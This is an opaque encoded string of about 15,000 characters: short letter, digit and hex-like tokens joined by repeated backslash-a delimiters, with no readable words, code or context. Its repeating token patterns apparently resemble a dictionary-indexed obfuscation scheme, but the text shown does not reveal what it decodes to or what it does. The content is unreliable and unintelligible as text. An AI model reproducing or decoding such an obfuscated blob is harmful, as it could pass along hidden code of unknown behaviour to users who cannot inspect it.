11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\